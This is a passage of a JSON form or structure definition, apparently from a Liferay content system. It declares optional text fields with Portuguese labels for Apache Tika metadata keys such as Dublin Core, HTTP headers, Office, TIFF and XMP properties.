"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
